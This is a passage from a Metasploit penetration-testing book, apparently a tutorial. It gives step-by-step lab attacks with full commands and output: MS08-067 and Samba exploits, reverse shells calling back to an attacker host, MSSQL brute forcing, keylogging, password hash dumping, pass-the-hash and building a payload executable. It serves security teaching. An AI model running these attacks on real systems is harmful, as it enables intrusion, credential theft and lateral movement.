will be allowed through the firewall: Ports 443, 80, 53, and 8080 are often
good options.) Finally, we enter
show options
at
to make sure that the
options are set up correctly.
Having set the stage, we’re ready to conduct the actual exploitation:
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.33.129:8080
[*] Triggering the vulnerability...
[*] Sending stage (748032 bytes)
[*] Meterpreter session 1 opened (192.168.33.129:8080 ->
192.168.33.130:1487)
msf exploit(ms08_067_netapi) > sessions -l
Active sessions
===============
Id
Type
Information
Connection
--
----
-----------
----------
1
meterpreter
192.168.33.130:1036
192.168.33.129:8080 ->
msf exploit(ms08_067_netapi) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 4060 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
The
exploit
command at
initiates our exploit and attempts to attack the
target. The attack succeeds and gives us a
at
, which we can view with
as shown at
reverse_tcp
sessions -l
at
Meterpreter payload
. Only one session is active,
, but if we targeted multiple systems, several sessions could
be open simultaneously. (To view a list of the exploits that created each
session, you would enter
The
sessions -i 1
sessions -l -v.)
command is issued at
to “interact” with an individual
session. Notice that this drops us into a Meterpreter shell. If, for example, a
reverse command shell existed, this command would drop us straight to a
command prompt. And, finally, at
we enter
shell
to jump into an
interactive command shell on the target.
Congratulations! You’ve just compromised your first machine! To list the
available commands for a particular exploit, you can enter
show options.
Exploiting an Ubuntu Machine
Let’s try a different exploit on an Ubuntu 9.04 virtual machine. The steps
are pretty much the same as for the preceding exploit except that we will
select a different payload.
msf > nmap -sT -A -P0 192.168.33.132
[*] exec: nmap -sT -A -P0 192.168.33.132
Starting Nmap 5.20 ( http://nmap.org ) at 2011-03-15 19:35 EDT
Warning: Traceroute does not support idle or connect scan,
disabling...
Nmap scan report for 192.168.33.132
Host is up (0.00048s latency).
Not shown: 997 closed ports
PORT
STATE SERVICE
VERSION
80/tcp
open
Apache httpd 2.2.3 ((Ubuntu) PHP/5.2.1)
http
|_html-title: Index of /
139/tcp open
netbios-ssn Samba smbd 3.X (workgroup: MSHOME)
445/tcp open
netbios-ssn Samba smbd 3.X (workgroup: MSHOME)
MAC Address: 00:0C:29:21:AD:08 (VMware)
No exact OS matches for host (If you know what OS is running
on it, see http://nmap.org/submit/ ).
. . . SNIP . . .
Host script results:
|_nbstat: NetBIOS name: UBUNTU, NetBIOS user: <unknown>, NetBIOS
MAC: <unknown>
|_smbv2-enabled: Server doesn't support SMBv2 protocol
| smb-os-discovery:
|
OS: Unix (Samba 3.0.24)
|
Name: MSHOME\Unknown
|_
System time: 2011-03-15 17:39:57 UTC-4
OS and Service detection performed. Please report any incorrect
results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 47.11 seconds
We see three open ports: 80, 139, and 445. The message at
the system is running Ubuntu, and at
tells us that
we see that it is running a version of
Samba 3.x and Apache 2.2.3 with PHP 5.2.1.
Let’s search for a Samba exploit and try it against the system:
msf > search samba
[*] Searching loaded modules for pattern 'samba'...
Auxiliary
=========
Name
Rank
Description
----
----
-----------
admin/smb/samba_symlink_traversal
normal
Samba Symlink
normal
Samba
normal
Samba
Directory Traversal
dos/samba/lsa_addprivs_heap
lsa_io_privilege_set Heap Overflow
dos/samba/lsa_transnames_heap
lsa_io_trans_names Heap Overflow
Exploits
========
Name
Rank
Description
----
----
-----------
linux/samba/lsa_transnames_heap
good
Samba
lsa_io_trans_names . . .
. . . SNIP . . .
msf > use linux/samba/lsa_transnames_heap
msf exploit(lsa_transnames_heap) > show payloads
Compatible Payloads
===================
Name
Rank
Description
----
----
-----------
generic/debug_trap
normal
Generic x86 Debug
normal
Generic Command
normal
Generic Command
linux/x86/adduser
normal
Linux Add User
linux/x86/chmod
normal
Linux Chmod
linux/x86/exec
normal
Linux Execute
normal
Linux Meterpreter
normal
Linux Meterpreter
normal
Linux Command Shell,
normal
Linux Command Shell,
Trap
generic/shell_bind_tcp
Shell, Bind TCP Inline
generic/shell_reverse_tcp
Shell, Reverse TCP Inline
Command
linux/x86/metsvc_bind_tcp
Service, Bind TCP
linux/x86/metsvc_reverse_tcp
Service, Reverse TCP Inline
linux/x86/shell/bind_ipv6_tcp
Bind TCP Stager (IPv6)
linux/x86/shell/bind_tcp
Bind TCP Stager
. . . SNIP . . .
msf exploit(lsa_transnames_heap) > set payload
linux/x86/shell_bind_tcp
payload => linux/x86/shell_bind_tcp
msf exploit(lsa_transnames_heap) > set LPORT 8080
LPORT => 8080
msf exploit(lsa_transnames_heap) > set RHOST 192.168.33.132
RHOST => 192.168.33.132
msf exploit(lsa_transnames_heap) > exploit
[*] Creating nop sled....
[*] Started bind handler
[*] Trying to exploit Samba with address 0xffffe410...
[*] Connecting to the SMB service...
. . . SNIP . . .
[*] Calling the vulnerable function...
[+] Server did not respond, this is expected
[*] Command shell session 1 opened (192.168.33.129:41551 ->
192.168.33.132:8080)
ifconfig
eth1
Link encap:Ethernet
HWaddr 00:0C:29:21:AD:08
inet addr:192.168.33.132
Bcast:192.168.33.255
Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST
MTU:1500
Metric:1
RX packets:3178 errors:0 dropped:0 overruns:0 frame:0
TX packets:2756 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:292351 (285.4 KiB)
TX bytes:214234 (209.2
KiB)
Interrupt:17 Base address:0x2000
lo
Link encap:Local Loopback
inet addr:127.0.0.1
Mask:255.0.0.0
UP LOOPBACK RUNNING
MTU:16436
Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b)
TX bytes:0 (0.0 b)
whoami
root
This type of exploit, called a heap-based attack, takes advantage of dynamic
memory allocation, but it isn’t 100 percent reliable. (You may need to
attempt the
exploit
command a few times if it doesn’t work the first time.)
Notice in this example that we used a bind shell to set up a listener port on
the target machine; Metasploit handles the direct connection to the system
automatically for us. (Remember to use the reverse payload when attacking
through a firewall or NAT.)
All-Ports Payloads: Brute Forcing Ports
In the preceding examples, we’ve relied on the reverse port always being
open. But what if we’re attacking an organization with very strict egress
port filtering? Most companies block outbound connections except those
from a few defined ports, and it can be difficult to determine which ports
can make outbound connections.
We can guess that port 443 won’t be inspected and will allow a TCP
connection out, and that FTP, Telnet, SSH, and HTTP may be allowed. But
why guess when Metasploit has a very specific payload for use in finding
open ports?
Metasploit’s payload will try every available port until it finds an open one.
(Going through the entire port range [1–65535] can take quite a long time,
however.)
Let’s use this payload and have it try all ports connecting outbound until we
get one that is successful:
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set LHOST 192.168.33.129
lhost => 192.168.33.129
smsf exploit(ms08_067_netapi) > set RHOST 192.168.33.130
rhost => 192.168.33.130
msf exploit(ms08_067_netapi) > set TARGET 3
target => 3
msf exploit(ms08_067_netapi) > search ports
[*] Searching loaded modules for pattern 'ports'...
Compatible Payloads
===================
Name
Rank
Description
----
----
-----------
windows/dllinject/reverse_tcp_allports
normal
Reflective
Dll Injection,
Reverse
All-Port TCP Stager
windows/meterpreter/reverse_tcp_allports
normal
Meterpreter (Reflective
Injection), Reverse All-Port TCP Stager
. . . SNIP . . .
Windows
msf exploit(ms08_067_netapi) > set PAYLOAD
windows/meterpreter/reverse_tcp_allports
payload => windows/meterpreter/reverse_tcp_allports
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
msf exploit(ms08_067_netapi) >
[*] Started reverse handler on 192.168.33.129:1
[*] Triggering the vulnerability...
[*] Sending stage (748032 bytes)
[*] Meterpreter session 1 opened (192.168.33.129:1 ->
192.168.33.130:1047)
msf exploit(ms08_067_netapi) > sessions -l -v
Active sessions
===============
Id
Type
--
----
Information
Connection
Via
--------------------
--1
meterpreter
NT AUTHORITY\SYSTEM @ IHAZSECURITY
192.
168.33.129:1 -> 192.168.33.130:1047
exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Notice that we do not set an
LPORT;
instead, we use
allports
because we are
going to try to connect out of the network on each port until we find an
open one. If you look closely at
bound to
:1
you will see that our attacker machine is
(all ports) and that it finds a port outbound on port 1047
the target network.
on
Resource Files
Resource files are script files that automate commands within msfconsole.
They contain a list of commands that are executed from msfconsole and run
sequentially. Resource files can greatly reduce testing and development
times, allowing you to automate many repetitive tasks, including
exploitation.
Resource files can be loaded from msfconsole with the
resource
or they can be passed as a command-line argument with the
-r
command,
switch.
The simple example shown next creates a resource file that displays our
Metasploit version and then loads the sounds plug-in:
root@bt:/opt/framework3/msf3/ echo version > resource.rc
root@bt:/opt/framework3/msf3/ echo load sounds >> resource.rc
root@bt:/opt/framework3/msf3/ msfconsole -r resource.rc
resource (resource.rc)> version
Framework: 3.7.0-dev.12220
Console
: 3.7.0-dev.12220
resource (resource.rc)> load sounds
[*] Successfully loaded plugin: sounds
msf >
As you can see at
and
, the
version
and
load sounds
commands are
echoed into a text file called resource.rc. This file is then passed to
msfconsole at the command line at
with the
begins to load, the commands are executed at
-r
switch, and when the file
from the resource file.
A more complex resource file might automatically run a particular exploit
against a machine in your lab environment. For example, the following
listing uses an SMB exploit in a newly created resource file called
autoexploit.rc. We set a payload and our attack and target IPs in this one file
so that we don’t have to specify these options manually when attempting
this exploit.
root@bt:/opt/framework3/msf3/
echo use exploit/windows/smb/ms08_067_netapi > autoexploit.rc
root@bt:/opt/framework3/msf3/ echo set RHOST 192.168.1.155 >>
autoexploit.rc
root@bt:/opt/framework3/msf3/
echo set PAYLOAD windows/meterpreter/reverse_tcp >>
autoexploit.rc
root@bt:/opt/framework3/msf3/ echo set LHOST 192.168.1.101 >>
autoexploit.rc
root@bt:/opt/framework3/msf3/ echo exploit >> autoexploit.rc
root@bt:/opt/framework3/msf3/ msfconsole
msf > resource autoexploit.rc
resource (autoexploit.rc)
> use
exploit/windows/smb/ms08_067_netapi
resource (autoexploit.rc)> set RHOST 192.168.1.155
RHOST => 192.168.1.155
resource (autoexploit.rc)> set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (autoexploit.rc)> set LHOST 192.168.1.101
LHOST => 192.168.1.101
resource (autoexploit.rc)> exploit
[*] Started reverse handler on 192.168.1.101:4444
[*] Triggering the vulnerability...
[*] Sending stage (747008 bytes)
[*] Meterpreter session 1 opened (192.168.1.101:4444 ->
192.168.1.155:1033)
meterpreter >
Here we specify the resource file within msfconsole, and it automatically
runs our specified commands as shown by the output displayed at
.
NOTE
These are just a couple of simple examples. In Chapter 12, you will learn how to use karma, a
very large resource file.
Wrapping Up
You’ve just exploited your first machine and gained full access to it with
msfconsole. Congratulations!
We began this chapter by covering the basics of exploitation and
compromising a target based on a discovered vulnerability. Exploitation is
about identifying a system’s potential exposures and exploiting its
weaknesses. We used nmap to identify potentially vulnerable services.
From there we launched an exploit that gave us access to a system.
In the next chapter, we will explore Meterpreter in more detail as we learn
how to use it in post exploitation. You will find Meterpreter to be an
amazing tool once you’ve compromised a system.
Chapter 6. Meterpreter
In this chapter, we’ll dive deeper into this “hacker’s Swiss army knife” that
can significantly improve your post exploitation experience. Meterpreter is
one of the flagship products in Metasploit and is leveraged as a payload
after a vulnerability is exploited. A payload is the information returned to us
when we trigger an exploit. For example, when we exploit a weakness in a
Remote Procedure Call (RPC), trigger the exploit, and select Meterpreter as
the payload, we would be given a Meterpreter shell to the system.
Meterpreter is an extension of the Metasploit Framework that allows us to
leverage Metasploit’s functionality and further compromise our target.
Some of this functionality includes ways to cover your tracks, reside purely
in memory, dump hashes, access operating systems, pivot, and much more.
In this chapter, we’ll leverage normal attack methods within Metasploit to
compromise a Windows XP machine. Our payload, Meterpreter, will allow
us to perform additional attacks after we’ve compromised the system.
Compromising a Windows XP Virtual
Machine
Before we dive into the specifics of Meterpreter, we first need to
compromise a system and get a Meterpreter shell.
Scanning for Ports with Nmap
We begin by identifying the services and ports running on the target by
conducting a port scan with nmap to find a port to exploit, as shown here:
msf > nmap -sT -A -P0 192.168.33.130
[*] exec: nmap -sT -A -P0 192.168.33.130
. . . SNIP. . .
PORT
STATE SERVICE
VERSION
21/tcp
open
ftp
Microsoft ftpd
25/tcp
open
smtp
Microsoft ESMTP 6.0.2600.2180
80/tcp
open
http
Microsoft IIS webserver 5.1
|_html-title: Directory Listing Denied
135/tcp
open
msrpc
139/tcp
open
netbios-ssn
Microsoft Windows RPC
445/tcp
open
microsoft-ds Microsoft Windows XP microsoft-ds
1025/tcp open
msrpc
Microsoft Windows RPC
1433/tcp open
ms-sql-s
Microsoft SQL Server 2005 9.00.1399;
RTM
6646/tcp open
unknown
MAC Address: 00:0C:29:EA:26:7C (VMware)
Device type: general purpose
Running: Microsoft Windows XP|2003
OS details: Microsoft Windows XP Professional SP2
or Windows
Server 2003
. . . SNIP . . .
Nmap done: 1 IP address (1 host up) scanned in 37.58 seconds
msf >
After conducting our port scan at
, we see that some interesting ports are
accessible, including MS SQL at
, a potential attack vector. But perhaps
the most interesting thing that nmap tells us is that this machine is running
Windows XP Service Pack 2 at
, which is now at the end of life, which
means some published vulnerabilities will not have been fixed or patched
by the installation of SP3.
Also of note, we see the standard FTP
and SMTP
ports, which might
be available to be leveraged for an attack. And we see that port 80
is
open, which means we have a potential web application to attack.
Attacking MS SQL
In this example, we’ll attack port 1433, MS SQL, because this is often an
entry point of weakness that can lead to a complete compromise and full
administrative-level control over the target.
To begin, we identify the MS SQL installation, and then launch a MS SQL
Server brute force attack to see if we can guess a password. By default, MS
SQL is installed on TCP port 1433 and UDP port 1434, though newer
versions allow for installation on a dynamically allocated port, which can
be randomized. Luckily, port 1434 UDP (for which we did not scan)
remains the same and can be queried to identify the dynamic port of the
SQL server.
Here, we scan the system and see that MS SQL port 1434 UDP is open:
msf > nmap -sU 192.168.33.130 -p1434
Nmap scan report for 192.168.33.130
Host is up (0.00033s latency).
PORT
STATE
1434/udp open
SERVICE
ms-sql-m
Nmap done: 1 IP address (1 host up) scanned in 0.46 seconds
msf >
As you can see, we scan our host at
at
and see that MS SQL UDP port 1434
is open. (Chapter 11, Chapter 13, and Chapter 17 will cover MS SQL
in much more depth.)
When targeting MS SQL, we can leverage the mssql_ping module to brute
force the MS SQL port and attempt to guess the username and password.
When MS SQL is first installed, the program will require the user to create
an sa, or system administrator, account. You’ll often be able to guess or
brute force the sa account password, because when administrators install
this application they do not understand the security ramifications of using
either a blank password or something too simple.
In the next example, we look for the mssql_ping module and attempt to
brute force the sa account:
msf > use scanner/mssql/mssql_ping
msf auxiliary(mssql_ping) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
no
The password for the
yes
The target address range
1
yes
The number of concurrent
sa
no
The username to
PASSWORD
specified username
RHOSTS
or CIDR identifier
THREADS
threads
USERNAME
authenticate as
msf auxiliary(mssql_ping) > set RHOSTS 192.168.33.1/24
RHOSTS => 192.168.33.1/24
msf auxiliary(mssql_ping) > set THREADS 20
THREADS => 20
msf auxiliary(mssql_ping) > exploit
[*] Scanned 040 of 256 hosts (015% complete)
[*] Scanned 052 of 256 hosts (020% complete)
[*] Scanned 080 of 256 hosts (031% complete)
[*] Scanned 115 of 256 hosts (044% complete)
[*] SQL Server information for 192.168.33.130:
[*]
ServerName
= IHAZSECURITY
[*]
InstanceName
= SQLEXPRESS
[*]
IsClustered
= No
[*]
Version
= 9.00.1399.06
[*]
tcp
= 1433
[*]
np
=
\\IHAZSECURITY\pipe\MSSQL$SQLEXPRESS\sql\query
[*] Scanned 129 of 256 hosts (050% complete)
After calling the mssql_ping module with
use scanner/mssql/mssql_ping
and setting our options, we see that a SQL Server installation is found at
192.168.33.130
. The name of the server is
number 9.00.1399.06 shown at
IHAZSECURITY
. Its version
equates to SQL Server 2005 Express, and
we know that it’s listening on TCP port 1433
.
Brute Forcing MS SQL Server
Next, we brute force the server with the Framework’s mssql_login module:
msf > use scanner/mssql/mssql_login
msf auxiliary(mssql_login) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
BRUTEFORCE_SPEED
5
yes
How fast to
bruteforce, from 0 to 5
PASSWORD
no
The password for the specified username
PASS_FILE
no
File containing passwords, one per line
RHOSTS
yes
The target
address range or CIDR identifier
RPORT
1433
yes
The target port
THREADS
1
yes
The number of
sa
no
The username to
no
File containing
concurrent threads
USERNAME
authenticate as
USERPASS_FILE
users and passwords
separated by
space, one pair per line
USER_FILE
no
File containing
yes
Whether to print
usernames, one per line
VERBOSE
true
output for all attempts
msf auxiliary(mssql_login) >
set PASS_FILE /pentest/exploits/fasttrack/bin/dict/wordlist.txt
PASS_FILE => /pentest/exploits/fasttrack/bin/dict/wordlist.txt
msf auxiliary(mssql_login) > set RHOSTS 192.168.33.130
RHOSTS => 192.168.33.130
msf auxiliary(mssql_login) > set THREADS 10
THREADS => 10
msf auxiliary(mssql_login) > set verbose false
verbose => false
msf auxiliary(mssql_login) > exploit
[+] 192.168.33.130:1433 - MSSQL - successful login 'sa' :
'password123'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
We select the mssql_login module at
word list from Fast-Track at
Chapter 11.) At
and point it to the default password
. (We discuss Fast-Track in more detail in
, we have successfully guessed the sa password:
password123.
NOTE
Fast-Track is a tool created by one of the authors of this book that leverages multiple attacks,
exploits, and the Metasploit Framework for payload delivery. One of Fast-Track’s features is its
ability to use a brute-forcer to attack and compromise MS SQL automatically.
The xp_cmdshell
By running MS SQL from the sa account, we can execute the stored
procedure
xp_cmdshell,
which lets us interact with the underlying operating
system and execute commands. The
xp_cmdshell
is a built-in stored
procedure that ships by default with SQL Server. You can call this stored
procedure and have it query and execute underlying operating system calls
directly with MS SQL. Think of it as a kind of superuser command prompt
that allows you to run anything you want on the operating system. When we
gain access to the sa account, we find that the MS SQL server is generally
running with SYSTEM-level permissions, which allows us full access as an
administrator to both MS SQL and the machine itself.
To get a payload onto the system, we’ll interact with the
xp_cmdshell,
add a
local administrator, and deliver the payload through an executable. David
Kennedy and Joshua Drake (jduck), have written a module (mssql_payload)
that can be used to deliver any Metasploit payload through
xp_cmdshell:
msf > use windows/mssql/mssql_payload
msf exploit(mssql_payload) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
no
The password for the
yes
The target address
PASSWORD
specified username
RHOST
RPORT
1433
yes
The target port
USERNAME
sa
no
The username to
true
no
Wait for user input
no
Enable verbose output
authenticate as
UseCmdStager
before
returning from exploit
VERBOSE
false
Exploit target:
Id
Name
--
----
0
Automatic
msf exploit(mssql_payload) > set payload
windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(mssql_payload) > set LHOST 192.168.33.129
LHOST => 192.168.33.129
msf exploit(mssql_payload) > set LPORT 443
LPORT => 443
msf exploit(mssql_payload) > set RHOST 192.168.33.130
RHOST => 192.168.33.130
msf exploit(mssql_payload) > set PASSWORD password123
PASSWORD => password123
msf exploit(mssql_payload) > exploit
[*] Started reverse handler on 192.168.33.129:443
[*] Command Stager progress - 2.78% done (1494/53679 bytes)
[*] Command Stager progress - 5.57% done (2988/53679 bytes)
[*] Command Stager progress - 8.35% done (4482/53679 bytes)
. . . SNIP . . .
[*] Command Stager progress - 97.32% done (52239/53679 bytes)
[*] Sending stage (748032 bytes)
[*] Meterpreter session 1 opened (192.168.33.129:443 ->
192.168.33.130:1699)
meterpreter >
After selecting the mssql_payload module and setting our payload to
meterpreter
at
, all we need to do is set the standard options before
starting our Meterpreter session. We’ve succeeded in opening a Meterpreter
session at
on the target machine.
To recap, in the attack described here, we used the mssql_ping module to
guess the MS SQL sa password, which we discovered is password123. We
then leveraged the mssql_payload module to communicate with MS SQL
and upload a Meterpreter shell through MS SQL, and the shell was
presented to us, thereby completely compromising the system. Once the
Meterpreter shell is presented, we know that the exploit was successful and
we can continue with post exploitation on this system.
Basic Meterpreter Commands
Having successfully compromised the target and gained a Meterpreter
console on the system, we can glean more information with some basic
Meterpreter commands. Use the
help
command at any point for more
information on how to use Meterpreter.
Capturing a Screenshot
Meterpreter’s
screenshot
command will export an image of the active
user’s desktop and save it to the /opt/metasploit3/msf3/ directory, as shown
in Figure 6-1.
meterpreter > screenshot
Screenshot saved to: /opt/metasploit3/msf3/yVHXaZar.jpeg
Desktop screen captures offer a great way to learn about a target system.
For example, in Figure 6-1, we can see that McAfee antivirus software is
installed and running, which means we’ll need to be cautious about what we
upload to the system. (Chapter 7 discusses antivirus evasion in more detail.)
Figure 6-1. Meterpreter-captured screenshot
sysinfo
Another command we can specify is
sysinfo,
which will tell us the
platform on which the system is running, as shown here:
meterpreter > sysinfo
Computer: IHAZSECURITY
OS
: Windows XP (Build 2600, Service Pack 2).
Arch
: x86
Language: en_US
As you can see, this system is running Windows XP Service Pack 2.
Because SP2 is end of life, we can assume that we can find a ton of holes
on this system.
Capturing Keystrokes
Now we’ll grab the password hash values from this system, which can
either be cracked or used in an attack. We’ll also start keystroke logging
(recording keystrokes) on the remote system. But first, let’s list the running
processes on the target system with the
command.
ps
meterpreter > ps
Process list
============
PID
Name
Arch
Session
User
----
----
-------
----
x86
0
NT AUTHORITY\SYSTEM
Path
-----0
[System Process]
4
System
. . . SNIP . . .
1476
spoolsv.exe
x86
0
NT AUTHORITY\SYSTEM
C:\WINDOWS\
system32\spoolsv.exe
1668
explorer.exe
x86
0
IHAZSECURITY\Administrator
C:\WINDOWS\
Explorer.EXE
. . . SNIP . . .
4032
notepad.exe
x86
IHAZSECURITY\Administrator
0
C:\WINDOWS\
system32\notepad.exe
meterpreter > migrate 1668
[*] Migrating to 1668...
[*] Migration completed successfully.
meterpreter > run post/windows/capture/keylog_recorder
[*] Executing module against V-MAC-XP
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf3/loot/
20110324171334_default_192.168.1.195_host.windows.key_179703.txt
[*] Recording keystrokes...
[*] Saving last few keystrokes...
root@bt:˜# cat /root/.msf3/loot/20110324171334_
default_192.168.1.195_host.windows.key_179703.txt
Keystroke log started at Thu Mar 24 17:13:34 −0600 2011
administrator password <Back>
<Back>
<Back>
<Back>
<Back>
<Back>
<Back>
Executing
ps
<Tab> password123!!
at
explorer.exe
provides a list of running processes, including
. At
we issue the
migrate
command to move our session
into the explorer.exe process space. Once that move is complete, we start
the keylog_recorder module at
and finally, at
, stopping it after some time with ctrl -C,
, in another terminal window, we dump the contents of the
keystroke logger to see what we’ve caught.
Dumping Usernames and Passwords
In the preceding example, we grabbed password hashes by logging what a
user typed. We can also use Meterpreter to obtain the usernames and
password hashes on a local file system without the use of keyloggers.
Extracting the Password Hashes
In this attack, we’ll leverage the hashdump post exploitation module in
Meterpreter to extract the username and password hashes from the system.
Microsoft typically stores hashes on LAN Manager (LM), NT LAN
Manager (NTLM), and NT LAN Manager v2 (NTLMv2).
In the case of LM, for example, when a use enters a password for the first
time or changes a password, the password is assigned a hash value.
Depending on the hash value length, the password can be split into sevencharacter hashes. For example, if the password is password123456, the hash
value could be stored as passwor and d123456, so an attacker would simply
need to crack a 7-character password instead of a 14-character one. In
NTLM, regardless of the password size, password123456 would be stored
as a hash value of password123456.
NOTE
We’re using a super complex password here that we would not be able to crack in a reasonable
amount of time. Our password is larger than the 14-character maximum that LM supports, so it
has automatically converted itself to an NTLM-based hash value. Even with rainbow tables or a
super powerful cracking machine, it would take a significant amount of time to crack these
passwords.
In the following code, we extract a username and password hash for the
Administrator user account with UID 500 (the Windows Administrator
system default). The strings that follow
Administrator:500
are two hashes
of the Administrator password. This shows an example of a simple extract
of a username and password hashes. Shortly, we will extract our own
username and password hashes from our Windows XP system.
Administrator:500:e52cac67419a9a22cbb699e2fdfcc59e
:30ef086423f916deec378aac42c4ef0c
:::
The first hash at
is an LM hash, and the second at
is an NTLM hash.
Dumping the Password Hash
On your target machine, change your password to something complex, such
as thisisacrazylongpassword&&!!@@## and use Meterpreter to dump the
username and password hashes (shown in the preceding code listing) from
the target again. We will leverage the
use priv
command, which means we
are running as a privileged user account.
To dump the Security Account Manager (SAM) database, we need to be
running as SYSTEM to get around the registry restrictions and dump the
protected SAM storage that contains our Windows usernames and
passwords, as shown next. Try performing this scenario on a test virtual
machine to see if you can dump the username and password hashes. In this
listing, we execute the
hashdump
command, which dumps all the usernames
and password hashes from the system.
meterpreter > use priv
Loading extension priv...success.
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY
8528c78df7ff55040196a9b670f114b6...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b75989f65d1e04
af7625ed712ac36c29:::
A hash value that starts with aad3b435 is simply an empty or null hash
value—a placeholder for an empty string. (Something like
Administrator:500:NOPASSWD:ntlmhash is also null.) Because our
password was longer than 14 characters, Windows can no longer store an
LM hash, and it uses the standard aad3b435 . . . string, which represents a
blank password.
THE PROBLEM WITH LM HASHES
Just for fun, try the following: Change your password to something complex that is 14 characters
or less. Then extract the password hashes from the system with hashdump and copy the first
hash value (such as the portion beginning with aad3b435 in the preceding example), which is the
LM hash. Next, search for one of the many online password crackers and submit your hash value.
Wait a few minutes, click the refresh button a couple of times, and your password should be
cracked. (Be careful not to use one of your real passwords, because the information is frequently
posted to everyone who visits the site!)
This is a rainbow table attack. A rainbow table is a precomputed table used for reversing
cryptographic hash functions, usually for cracking passwords. Rainbow tables use every
combination of characters including 1–7, a–z, special symbols, and spaces. When you submit your
hash to an online cracker, the site’s server searches through gigabytes of rainbow tables for your
specific hash.
Pass the Hash
In the preceding example, we ran into a slight complication: We have the
administrator’s username and password hashes, but we can’t crack the
password in a reasonable time frame. If we don’t know the password, how
can we log into additional machines and potentially compromise more
systems with this one user account?
We can use the pass-the-hash technique, which requires that we have only
the password hash, not the password itself. Metasploit’s
windows/smb/psexec module makes this all possible, as shown here:
msf> use windows/smb/psexec
msf exploit(psexec)> set PAYLOAD windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(psexec)> set LHOST 192.168.33.129
LHOST => 192.168.33.129
msf exploit(psexec)> set LPORT 443
LPORT => 443
msf exploit(psexec)> set RHOST 192.168.33.130
RHOST => 192.168.33.130
. . . SNIP . . .
msf exploit(psexec)> set SMBPass
aad3b435b51404eeaad3b435b51404ee:b75989f65d1e04af7625ed712ac36c
SMBPass =>
aad3b435b51404eeaad3b435b51404ee:b75989f65d1e04af7625ed712ac36c29
msf exploit(psexec)> exploit
[*] Connecting to the server...
[*] Started reverse handler
[*] Authenticating as user 'Administrator'...
[*] Uploading payload...
[*] Created \JsOvAFLy.exe...
After we select the smb/psexec module at
LPORT,
and
RHOST,
we set the
SMBPass
and set the options for
variable, and at
LHOST,
we input the hash
that we dumped earlier. As you can see, authentication is successful and we
gain our Meterpreter session. We didn’t have to crack a password, and no
password was needed. We’ve secured Administrator privileges using the
password hash alone.
When we successfully compromise one system on a large network, in most
cases that system will have the same administrator account on multiple
systems. This attack would allow us to hop from one system to another
without ever needing to crack the password itself.
Privilege Escalation
Now that we have access to the system, we can create a normal user
account with limited permissions using the
net user
command. We’ll create
a new user account to demonstrate how to elevate permissions as that user.
(You will learn more about this in Chapter 8.)
When we compromise a limited user account, we will run into restrictions
that prevent us from executing commands that require administrative-level
permissions. By elevating an account’s permissions, we overcome that
restriction.
On a Windows XP target machine, we enter the following command:
C:\Documents and Settings\Administrator>net user bob password123
/add.
Next, we create a Meterpreter-based payload, payload.exe, copy it to the
target’s XP machine, and run it under the user account bob. This will be our
new limited user account. In this example, we will use msfpayload to create
a Meterpreter-based payload as a normal Windows executable. (We’ll
discuss msfpayload in more detail in Chapter 7.)
root@bt:/opt/framework3/msf3# msfpayload
windows/meterpreter/reverse_tcp
LHOST=192.168.33.129 LPORT=443 X > payload.exe
root@bt:/opt/framework3/msf3# msfcli multi/handler
PAYLOAD=windows/meterpreter/reverse_tcp
LHOST=192.168.33.129 LPORT=443 E
[*] Please wait while we load the module tree...
[*] Started reverse handler on 192.168.33.129:443
[*] Starting the payload handler...
[*] Sending stage (748032 bytes)
[*] Meterpreter session 1 opened (192.168.33.129:443 ->
192.168.33.130:1056)
meterpreter > getuid
Server username: IHAZSECURITY\bob
The
LHOST
and
LPORT
options tell Metasploit that when it creates our
Meterpreter payload it should connect back to our attacker machine on port
443. We then call the msfcli interface to start a listener handler for us. This
listener handler will wait for connections, and when one is received, it will
spawn a Meterpreter shell.
On the attacker machine, we create a new Meterpreter stand-alone
executable at
, copy the executable to the Windows XP machine, and run
it under the user account bob.
We then set up a listener at
to listen for the Meterpreter connection. After
the target executes the payload on the system (payload.exe), we see a
limited user Meterpreter console
. We can, for example, generate a
payload.exe on a Back|Track machine, copy the executable to a Windows
XP machine, and set up a listener to get a Meterpreter session.
As shown in the next listing, we drop to a Meterpreter shell at
net user bob;
and enter
we can see that user bob is a member of the Users group, is
not an administrator, and has limited rights. We have a limited footprint
from which to attack this device, and we can’t perform certain attacks, such
as dumping the SAM database to extract usernames and passwords.
(Luckily, Meterpreter has us covered, as you’ll see in a moment.) Our query
complete, we press ctrl -Z, which saves our Meterpreter session and keeps
us in the exploited system.
meterpreter > shell
Process 2896 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\>net user bob
. . . SNIP . . .
Local Group Memberships
*Users
Global Group memberships
*None
The command completed successfully.
C:\>^Z
Background channel 1? [y/N]
y
NOTE
Here’s another Meterpreter trick: While you’re in the Meterpreter console, enter background to
jump back into msfconsole and leave the session running. Then enter sessions -l and
sessions -isessionid to return to your Meterpreter console.
